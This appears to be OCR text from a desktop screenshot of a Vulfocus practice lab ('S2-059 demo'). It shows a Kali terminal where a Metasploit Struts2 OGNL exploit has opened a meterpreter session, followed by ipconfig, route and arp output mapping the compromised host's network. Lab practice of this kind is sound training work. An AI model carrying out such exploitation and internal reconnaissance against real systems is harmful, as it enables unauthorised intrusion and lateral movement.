 回收站
Microso
Edge
此电脑
Oracle
VirtualBo
微信
bilibili
哔哩哔哩
百度网盘
计算机的丑恶
嘴脸
新
35 个项
Comprehensive-practice-of-cyber
场景 - vulfocus
S2-059 demo
不安全
192.168.56.105/#/scene/index
VULFOCUS
首页
用户
积分总榜
场景
公告列表
镜像管理
场景管理
系统管理
stars 3.3k release v0.3.2.11
Dashboard / 场景
场景信息
环境描述 编辑
dmz
访问地址
172.18.0.2:26106
评论
既然来了就说点什么
0/500
kali@kali-attacker: ~/workspa
命令提示符
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 37
============
Name         : eth0
Hardware MAC : 02:42:c0:aa:54:05
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address   192.170.84.5
IPv4 Netmask : 255.255.255.0
meterpreter > route
IPv4 network routes
===================
Subnet        Netmask        Gateway       Metric  Interface
------        -------        -------       ------  ---------
0.0.0.0       0.0.0.0        192.170.84.1  0       eth0
192.170.84.0  255.255.255.0  0.0.0.0       0       eth0
No IPv6 routes were found.
meterpreter > arp
ARP cache
=========
IP address    MAC address        Interface
----------    -----------        ---------
192.170.84.1  02:42:cd:d8:56:03  eth0
ight Ctrl
7
8°C
晴朗
搜索
英
22:39
2025/3/18